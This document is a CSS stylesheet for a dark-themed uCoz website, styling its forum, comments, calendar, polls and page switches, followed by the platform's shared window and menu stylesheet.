.eDetails2 {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt; }

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('http://src.ucoz.ru/t/955/21.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {border:1px solid #252525;background:#0F0F13;}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {color:#848484;padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.cBlock2 {background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
/* -------------- */

/* Comments Form Style */
.commTable {background:url('/img/b.gif') #000000;border:1px solid #252525;color:#FFFFFF;}
.commTd1 {color:#FFFFFF;font-weight:bold;padding-left:5px;}
.commTd2 {padding-bottom:2px;}
.commFl {width:100%;color:#FFFFFF;background:#000000;border:1px solid #252525;}
.smiles {border:1px solid #252525;background:#000000;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#848484;background:#000000;border:1px solid #252525;}
/* ------------------- */

/* News/Blog Archive Menu */
.archLi {padding: 0 0 3px 10px; background: url('http://src.ucoz.ru/t/955/22.gif') no-repeat 0px 4px;}
.archActive {color:#FFFFFF;}
a.archLink:link {text-decoration:underline; color:#FFFFFF;}
a.archLink:visited {text-decoration:underline; color:#FFFFFF;}
a.archLink:hover {text-decoration:none; color:#D8D5D5;}
a.archLink:active {text-decoration:none; color:#D8D5D5;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#E2B4B4;}
.archiveDateTitle {font-weight:bold;color:#FFFFFF;padding-top:15px;}
.archEntryHr {width:250px;color:#2B2B30;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('http://src.ucoz.ru/t/955/23.gif') no-repeat 0px 2px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:visited {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#FFFFFF}
a.archiveDateTitleLink:active {text-decoration:underline; color:#FFFFFF}
.archiveNoEntry {text-align:center;color:#E2B4B4;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#3B3B42; width:18px;}
.calWdaySe {color:#FFFFFF; background:#747474; width:18px;}
.calWdaySu {color:#FFFFFF; background:#747474; width:18px; font-weight:bold;}
.calMday {color:#E4FAFD;background:#222226;}
.calMdayA {color:#000000;background:#E4FAFD;}
.calMdayIs {color:#C04141;background:url('/img/b.gif') #000000;font-weight:bold;border:1px solid #252525;}
.calMdayIsA {border:1px solid #E4FAFD; background:#2B2B30;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#FFFFFF;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#FFFFFF;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#000000}
.textResults {background:#FFFFFF}
.textResultsTd {background:#700000}

.pollNow {background:#FFFFFF}
.pollNowTd {background:#700000}

.totalVotesTable {background:#FFFFFF}
.totalVotesTd {background:#700000}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:00FF00;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;font-weight:bold;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:#2489f1;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:yellow;}
a.groupOther1:link,a.groupOther1:visited,a.grou pOther1:hover {color:#a401ab;}
a.groupOther2:link,a.groupOther2:visited,a.grou pOther2:hover {color:#be5f00;}
a.groupOther8:link,a.groupOther8:visited,a.groupOther8:hover {color:#FF8C00;}
a.groupOther3:link,a.groupOther3:visited,a.grou pOther3:hover {color:#a401ab;font-weight:bold;}
a.groupOther5:link,a.groupOther5:visited,a.grou pOther5:hover {color:#00FF00;font-weight:bold;}
a.groupOther4:link,a.groupOther4:visited,a.grou pOther4:hover {color:#8e006b;}
a.groupOTHER7:link,a.groupOTHER7:visited,a.groupOther7:hover {color:#be5f00;font-weight:bold;}
a.groupOTHER6:link,a.groupOTHER6:visited,a.groupOther6:hover {color:red;}
/* ---------------- */


/* Other Styles */
.replaceTable {background:#0F0F13;height:100px;width:300px;border:1px solid #252525;}
.replaceBody {background:url('/img/b.gif') #000000;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#292929;}
.gTableTop {padding:2px;height:29px; background:url("/img/forumtitle.png")#171617;font-family:Verdana,Sans-Serif;color:#fff;font-size:13px;font-weight:normal; padding-left:22px;}
.gTableSubTop {padding:2px;background:#181818;height:20px;font-size:10px;color:#949494;}
.gTableBody {padding:2px;background:#1C1C1C;}
.gTableBody1 {padding:2px;background:#1C1C1C;}
.gTableBottom {padding:2px;background:#181818;}
.gTableLeft {padding:2px;background:#1C1C1C;font-weight:bold;color:#949494;border-left:1px solid #181818;}
.gTableRight {padding:2px;background:#181818;color:#FFFFFF;border-left:1px solid #181818;}
.gTableError {padding:2px;background:#292929;color:#FF0000;border-left:1px solid #181818;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#181818}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#1C1C1C}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#1e90ff;}
a.catLink:visited {text-decoration:none; color:#1e90ff;}
a.catLink:hover {text-decoration:underline; color:#1e90ff;}
a.catLink:active {text-decoration:underline; color:#1e90ff;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#696969;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#696969;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#999;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#1e90ff;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:none; color:#1e90ff;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#949494;}
a.forumBarA:visited {text-decoration:none; color:#949494;}
a.forumBarA:hover {text-decoration:underline; color:#949494;}
a.forumBarA:active {text-decoration:underline; color:#949494;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#585858;color:#FFFFFF;}
.fastNavCat {background:#EEEEF0;}
.fastNavCatA {background:#EEEEF0;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#868686;padding-right:10px;font-size:7pt;display:none;}
.switches , swchItemDots{background:#1B1B1B;}
.swchItem , .swchItem1, .switch {background:#181818;width:15px;font-size:7pt;padding:4px;border:1px solid #292929;}
.swchItemA, .swchItemA1 , .switchActive {background:#1C1C1C;font-weight:bold;color:#98B400;width:15px;padding:4px;border:1px solid #292929;}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#98B400;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#98B400;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#98B400;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#98B400;}


/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#1C1C1C}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#181818}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#CCCCCC;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#1C1C1C;height:25px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px;}
.threadsDetails {padding:2px;background:#1C1C1C;height:25px;color:#FEFEFE;}
.forumOnlineBar {padding:2px;background:#292929;height:25px;color:#FEFEFE;}

a.threadPinnedLink:link {text-decoration:none; color:#999999;}
a.threadPinnedLink:visited {text-decoration:none; color:#fff;}
a.threadPinnedLink:hover {text-decoration:underline; color:#1E90FF;}
a.threadPinnedLink:active {text-decoration:underline; color:#1E90FF;}

.threadPinnedLink,.threadLink {font-weight:bold;}
a.threadLink:link {text-decoration:none; color:##98B400;}
a.threadLink:visited {text-decoration:none; color:#98B400;}
a.threadLink:hover {text-decoration:underline; color:#98B400;}
a.threadLink:active {text-decoration:none; color:#98B400;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#1B1B1B}
.postPoll {background:#1C1C1C;text-align:center;}
.postFirst {background:#868686;border-bottom:1px solid silver;}
.postRest1 {background:#868686;}
.postRest2 {background:#868686;}
.postSeparator {height:2px;background:#98B400;}

.postTdTop,.postBottom {background:#292929;height:20px;}
.postUser {font-weight:bold;}
.postTdInfo {background:#1C1C1C;text-align:center;padding:5px;border-top:1px solid #504F50;border-bottom:1px solid #504F50;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#949494;}
.posttdMessage {background:#292929;padding:5px;border-top:1px solid #504F50;border-bottom:1px solid #504F50;color:#949494}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#252525;font-size:9px;}
.quoteMessage {background:#252525;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:#CCCCCC;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#FFFF00;}
.statusOffline {color:#FFFFFF;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/171/27.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/171/27.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* Post Form */
.commFl {width:100%;padding:2px 3px;font-size:7pt;color:#989898;background:#181818;border:1px solid #292929;}
input[type='text'],input[type='password'] {padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
input[type='submit']{padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.checkbtn, .pollreSultsBut , .allUsersBtn ,.codeButtons {padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.postNameFl,.postDescrFl {background:#CACED2;border:1px solid #FFFFFF;width:500px;}
.postPollFl,.postQuestionFl {background:#292929;border:1px solid #292929;width:400px;color:#989898;}
.postResultFl {background:#CACED2;border:1px solid #FFFFFF;width:50px}
.postAnswerFl {background:#CACED2;border:1px solid #FFFFFF;width:300px}
.postTextFl {background:#292929;border:1px solid #292929;width:550px;height:150px;color:#989898}
.postUserFl {background:#CACED2;border:1px solid #FFFFFF;width:300px}
.postTextFl {width:550px;height:150px;background: url(/img/foruminfo.png) no-repeat top right;border:1px solid #252525;}

.postPreview, .postReset{padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* --------- */

/* ====== forum End ====== */



/* Search */
.queryField {width:140px; background:url('/img/fon2.bmp') repeat-x #494949; border: #222222 1px solid; color:#808080}
.div {width:140px;background:#333333;color:#bbbbbb}
/* --------- */

/* Scroll bar */
BODY {scrollbar-face-color: #333333;scrollbar-shadow-color: #222222;scrollbar-highlight-color: #333333;scrollbar-3dlight-color: #444444;scrollbar-darkshadow-color: #323232;scrollbar-track-color: #000000;scrollbar-arrow-color: #252525;font-family: Verdana;FONT-SIZE: 9pt;COLOR: #444444;FONT-FAMILY: arial,helvetica,sans-serif;margin: 0;padding: 0;}

/* Proz Banner */
#banners a img {opacity:0.09; -moz-opacity:0.09; filter:alpha(opacity=40); }
#banners a:hover img {opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);}
/* --------- */

/* PageSelector */
.catPages1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.catPages1 a:link,
.catPages1 a:visited,
.catPages1 a:hover,
.catPages1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.catPages1 a:hover {background:#2c2c2c;color: #1E90FF;font-weight:bold;border:2px solid #282828;}
.catPages1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlock1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlock1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlockuz1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz1 a:link,
.pagesBlockuz1 a:visited,
.pagesBlockuz1 a:hover,
.pagesBlockuz1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlockuz1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlockuz1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlockuz2 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz2 a:link,
.pagesBlockuz2 a:visited,
.pagesBlockuz2 a:hover,
.pagesBlockuz2 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlockuz2 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlockuz2 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}
/* --------- */

/* Mchat */
.formMchat {font-size : 7pt; width:140px; background:url('/img/fon2.bmp') repeat-x #494949; border: #4c4c4c 1px solid; color:#1e90ff}
.cMessage {color:#707070}
/* --------- */


/* Design */
.posttdMessageS {background:url('/img/fon_blokov.png') #000000;padding:5px;}
.posttdMessageS1 {background:url('/img/fon_blokov.png') #000000;text-align:center;padding:5px;}
.gTableSkl {background:transparent;border-bottom:2px solid #454545;}
.postSkl {border-top:2px solid #282828;border-left:2px solid #282828;border-right:2px solid #282828;border-bottom:2px solid #282828;background:#1B1B1B; }
.skldesign1 {color:#a5de1e;height:23px;font-size:10px;background:url('/img/15.bmp') center #212121; }
.querySkl {background:url('/img/fon2.bmp') repeat-x #494949; border: #000000 1px solid; color:#808080;}
.querySkl1 {background:url('/img/fon2.bmp') repeat-x #333333; border: #000000 1px solid; color:#808080;}
.sklForumPlus {padding:2px;border:1px solid #a5de1e;color:#ACACAC;height:23px;font-size:10px;background:url('/img/15.bmp') repeat-x #000000; }
.navig a {color:#ffffff;padding:0 5px 0 5px;}
.navig a:link {color:#ffffff;}
.navig a:active {color:#ffffff;}
.navig a:visited {color:#ffffff;}
.navig a:hover {text-decoration:none;color:#ffffff;background-image:url('/img/4.2.gif'); border-top:1px solid #222222;border-right:1px solid #222222;border-bottom:1px solid #222222;border-left:1px solid #222222;padding: 2px 4px 2px 4px;}
.bBlok {padding:5px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.bBlok1 {padding:4px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.mchat {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postSubmit {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postPreview {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postReset {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.button {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.uplFileFl {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.bBlok2 {padding:5px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.buttonfile {background:#000000; border: 1px solid #252525; padding : 10px; font: bold 12px; text-align: center; color: gray; width: 100%;}
/* --------- */
/* by whom */
 .osninf {background:#222222;padding:8px;border-bottom:1px solid #555555;}
 .inftitl b, .osninf b {color:#878787;}
 .inftitl a:link, .inftitl a:visited, .inftitl a:active {text-decoration:underline;color:#555555;}
 .inftitl a:hover {text-decoration:none;}
 .infmes {border:1px dashed #666666;margin:5px 0 3px 0;padding:5px;background:#444444;font-size:7pt;
 color:#FFFFFF;}
 /* ------------- */

--- FILE ---
content_type: text/css
request_url: https://s32.ucoz.net/src/layer6.css
body_size: 7050
content:
:root {
	/* https://www.hexdictionary.com/ */
	/* common all layer */
	--black: #000;
	--white: #fff;

	/* layer6 */
	--armadillo: #43423d;
	--armadillo2: #43403b;
	--black-haze: #f7f7f7;
	--black: #1f1f1f;
	--boulder: #757575;
	--chicago2: #5a5a5a;
	--chicago: #595959;
	--dimgrey: #676767;
	--dove-gray2: #727272;
	--dove-gray3: #6b6b6b;
	--masala: #3e3e3e;
	--outer-space: #4c4c4c;
	--seashell: #f0f0f0;
	--silver-chalice2: #b2b0ac;
	--silver-chalice: #aeaeae;
	--woodsmoke2: #151413;
	--woodsmoke3: #111111;
	--woodsmoke: #161514;

	--contentBg:var(--woodsmoke3);
	--contentBgBorder:var(--armadillo2);
}

.cuzadpn { background:var(--dimgrey) linear-gradient(to top, #868686 1px, #686868 1px, #5f5f5f 23px, var(--outer-space) 1px); }
.cuzadpn, .cuzadpn td{font:normal normal normal 8pt/normal Tahoma,'ms sans serif',Arial !important; color:var(--black-haze) !important; }
.cuzadpn form{padding:0; margin:0; }
.cuzadpn input{padding:1px 3px; border:1px solid var(--armadillo); background:#404040 url('/.s/img/wd/6/text-bg.gif') repeat-x 0 0; font-family:Tahoma,Arial; font-size:8pt; color:var(--silver-chalice); }

.u-menu .xw-mc{background:var(--dimgrey); border-right:1px solid var(--dove-gray2); border-bottom:1px solid var(--dove-gray2); border-top:1px solid var(--chicago); border-left:1px solid var(--chicago); }
.u-menu .u-menubody{border-left:1px solid var(--dove-gray2); border-top:1px solid var(--dove-gray2); border-bottom:1px solid var(--chicago); border-right:1px solid var(--chicago); background:transparent!important; }
.u-menuvsep{background:url('/.s/img/wd/6/spr.gif') repeat-x 0 3px; padding:3px 0; }
.u-menuvitem{text-decoration:none!important; position:relative; padding:2px 16px 2px 4px; white-space:nowrap; overflow:visible; line-height:18px; color:var(--black-haze); text-align:left; }
.u-menu .u-menuitemhl{background:var(--woodsmoke) url('/.s/img/wd/6/menubg.gif') repeat-x scroll 0 0; cursor:pointer; }
.u-menuarrow { background:transparent url('/.s/img/wd/6/ar1.gif') no-repeat scroll center; }
.u-menusetting{background-position:right 5px!important }
.u-menu-new-pm{background:url('/.s/img/ma/newpm.gif') no-repeat 2px 4px; width:18px; height:16px; }

.u-menuh{padding-top:1px; }
.u-menuh .u-menubody{background:transparent}
.u-menuhsep{border-left:2px ridge var(--dimgrey); height:100%}
.u-menuhitem{padding:0; white-space:nowrap; overflow:visible; cursor:pointer; color:var(--black-haze); text-align:left; }
.u-menuh .u-menuitemhl{cursor:pointer; }
.u-menuitemhl .admBarLeft{background:transparent url('/.s/img/wd/6/tb-btn-sprite.gif') no-repeat 0 0; }
.u-menuitemhl .admBarRight{background:transparent url('/.s/img/wd/6/tb-btn-sprite.gif') no-repeat 0 -21px; }
.u-menuitemhl .admBarCenter{background:var(--woodsmoke) url('/.s/img/wd/6/tb-btn-sprite.gif') repeat-x 0 -42px; }
.admBarLeft,.admBarRight{width:3px; height:21px; float:left; }
.admBarCenter{height:21px; float:left}
.admBarCenter div{padding:3px 3px 0 3px; font-weight:normal; }

.u-menu a:link,.u-menu a:visited,.u-menu a:hover,.u-menu a:active{text-decoration:none; color:var(--white); cursor:pointer}

.u-wndmenufr{border-left:1px solid var(--dove-gray2); border-top:1px solid var(--dove-gray2); border-bottom:1px solid var(--chicago); border-right:1px solid var(--chicago); }
.u-wndmenu{overflow:hidden}
.u-wndmenu .u-menuhitem{padding:2px 6px 2px 6px; white-space:nowrap; overflow:visible; cursor:pointer}
/* ============== */

.x-unselectable{-moz-user-select:-moz-none; }
.x-selectable{-moz-user-select:text}

.x-sh, .x-sh *{overflow:hidden; margin:0; border:0}
.xsl *,.xsr *,.xsb *{height:100%}

.x-sh .xstl{padding-top:6px; background:transparent url('/.s/img/wd/6/shadow-h.png') no-repeat 0 0; }
.x-sh .xsml{background:transparent url('/.s/img/wd/6/shadow-h.png') repeat-y -6px 0; }
.x-sh .xstr{padding-top:6px; background:transparent url('/.s/img/wd/6/shadow-h.png') no-repeat -18px 0; }
.x-sh .xsmr{background:transparent url('/.s/img/wd/6/shadow-h.png') repeat-y -12px 0; }
.x-sh .xsbl{padding-left:6px; background:transparent url('/.s/img/wd/6/shadow.png') no-repeat 0 -12px; }
.x-sh .xsbc{background:transparent url('/.s/img/wd/6/shadow.png') repeat-x 0 -36px; }
.x-sh .xsbr{padding-right:6px; background:transparent url('/.s/img/wd/6/shadow.png') no-repeat right -6px; }

.xt { background:transparent url('/.s/img/wd/6/tool-sprites.gif') no-repeat; }
.xt-close{background-position:0 0; }
.xt-close-over{background-position:-15px 0; }
.xt-mini{background-position:0 -15px; }
.xt-mini-over{background-position:-15px -15px; }
.xt-maxi{background-position:0 -30px; }
.xt-maxi-over{background-position:-15px -30px; }
.xt-rest{background-position:0 -45px; }
.xt-rest-over{background-position:-15px -45px; }
/* .xw-hdr{text-align:left; white-space:nowrap; padding:1px 0 0 0; white-space:nowrap; height:24px} */
.xw-hdr-text { color:var(--silver-chalice2); }
/* .xw-sps{height:4px; overflow:hidden; position:absolute; width:100%; z-index:1} */
.xw-tsps{height:6px}
.xw-resize .xw-tl{cursor:nw-resize}
.xw-resize .xw-tr{cursor:ne-resize}
.xw-resize .xw-sps{cursor:n-resize}
.xw-resize .xw-ml{cursor:w-resize}
.xw-resize .xw-mr{cursor:e-resize}
.xw-resize .xw-mc{cursor:default}
.xw-resize .xw-bl{cursor:sw-resize}
.xw-resize .xw-br{cursor:se-resize}
.xw-resize .xw-bc{cursor:s-resize}
.xw-dragging .xw-tl{opacity:0.7; }
.xw-tc{background:transparent url('/.s/img/wd/6/top-bottom.png') repeat-x 0 0; overflow:hidden; position:relative; font-size:0; line-height:0; }
.xw-tl{background:transparent url('/.s/img/wd/6/left-corners.png') no-repeat 0 0; padding-left:6px; position:relative; }
.xw-tr{background:transparent url('/.s/img/wd/6/right-corners.png') no-repeat right 0; padding-right:6px; position:relative; }
.xw-bc{background:transparent url('/.s/img/wd/6/top-bottom.png') repeat-x 0 bottom; font-size:0; line-height:0; overflow:hidden; }
.xw-bcm{height:2px; background:transparent url('/.s/img/wd/6/top-bottom.png') repeat-x 0 bottom; }
.xw-bc .xw-footer{padding-bottom:6px; font-size:0; line-height:0; }
.xw-bcm .xw-footer{padding-bottom:2px; font-size:0; line-height:0; }
.xw-bl{background:transparent url('/.s/img/wd/6/left-corners.png') no-repeat 0 bottom; padding-left:6px; }
.xw-br{background:transparent url('/.s/img/wd/6/right-corners.png') no-repeat right bottom; padding-right:6px; }
.xw-mc{border:1px solid var(--armadillo2); padding:0; margin:0; font:normal 11px tahoma,arial,helvetica,sans-serif; background:var(--dimgrey); }
.xw-ml{background:transparent url('/.s/img/wd/6/left-right.png') repeat-y 0 0; padding-left:6px; }
.xw-mr{background:transparent url('/.s/img/wd/6/left-right.png') repeat-y right 0; padding-right:6px; }
.xw-bc{height:6px; }
.xw-icon { width:16px; height:16px; }
.xw-body{background:transparent}
.xw-draggable,.xw-draggable .xw-hdr-text{cursor:move; }
.xw-plain .xw-mc{background:var(--dimgrey); border-right:1px solid var(--dove-gray2); border-bottom:1px solid var(--dove-gray2); border-top:1px solid var(--chicago); border-left:1px solid var(--chicago); }
.xw-plain .xw-body{padding:.5em; border-left:1px solid var(--dove-gray2); border-top:1px solid var(--dove-gray2); border-bottom:1px solid var(--chicago); border-right:1px solid var(--chicago); background:transparent!important; }
.xw-blank{background:var(--chicago); opacity:0.4; overflow:hidden}

.myWinGrid{background:var(--black) url('/.s/img/1px.gif'); opacity:0.25; }
.myWinCont,.myWinCont td, .myWinCont dl,.myWinCont dt{color:var(--black-haze); font-size:8pt; font-family:Tahoma,Arial; }

.myWinCont a:where(:not(.ubtn-default)) {text-decoration: underline;color: var(--silver-chalice);}
.myWinCont a:is(:active, :hover):where(:not(.ubtn-default)) {text-decoration: none;color: var(--black-haze);}

.myWinError{color:orange!important; }
.myWinSuccess{color:aqua!important; }
.myWinCont{overflow:hidden; -moz-user-select:text;scrollbar-width:thin;scrollbar-color: #d4d4d4 #595959;}
.myWinCont form{padding:0px; margin:0px; }
.myWinCont input, .myWinCont select,.myWinCont textarea{font-family:Tahoma,Arial; font-size:8pt; color:var(--silver-chalice); background:var(--masala); }
.myWinCont input, .myWinCont select{vertical-align:middle; }
.myWinCont input[type='checkbox'], .myWinCont input[type='radio']{height:16px; width:16px; }
.myWinCont input[type='file']{color:#515151; background:#efefef; }
.myWinCont input[type='text'],.myWinCont input[type='password'] { border:1px solid var(--armadillo); background:#404040 url('/.s/img/wd/6/text-bg.gif') repeat-x 0 0; }
.myWinCont textarea{padding:2px 3px; border:1px solid var(--armadillo); background:var(--masala) url('/.s/img/wd/6/text-bg.gif') repeat-x 0 0; }
.myWinCont input[readonly]{color:#959595; }
.myWinCont textarea{font-family:'Courier New'; font-size:9pt; }
.myWinCont input[type='text']:focus,.myWinCont input[type='password']:focus, .myWinCont textarea:focus{border:1px solid #57544F; background:var(--masala) url('/.s/img/wd/6/text-bg-focus.gif') repeat-x 0 0; }
.myWinCont input[type='checkbox'],.myWinCont input[type='radio']{margin:1px 2px 0 1px; }
.myWinCont hr { color:#a1a1a1; }
.myWinCont label { color:var(--silver-chalice2); }
.myWinCont legend{padding-bottom:2px; padding-left:3px; padding-right:3px; font-size:10px; color:var(--silver-chalice2); }
.myWinCont fieldset{border:1px solid var(--chicago2); padding:2px 5px; margin-bottom:3px; }
.myWinCont ul{list-style:none; margin:0 0 0 3px; padding-left:0px; }
.myWinCont ul > li{margin:2px 0 2px 0; padding:0 0 0 14px; background:url('/.s/img/wd/6/li.png') no-repeat 0 2px; }
.myWinCont .fHelp{font-size:7pt; color:#939393; }
.myWinLoad{margin:0; width:31px; height:31px; background:url('/.s/img/light_wait.svg') no-repeat 0 0; }
.myWinLoadS{margin:0; width:16px; height:16px; background:url('/.s/img/wd/6/ajaxs.gif') no-repeat 0 0; }
.myWinLoadSD{margin:0; width:16px; height:16px; background:url('/.s/img/icon/ok.png') no-repeat 0 0; }
.myWinLoadSF{margin:0; width:16px; height:16px; background:url('/.s/img/icon/er.png') no-repeat 0 0; cursor:help; }
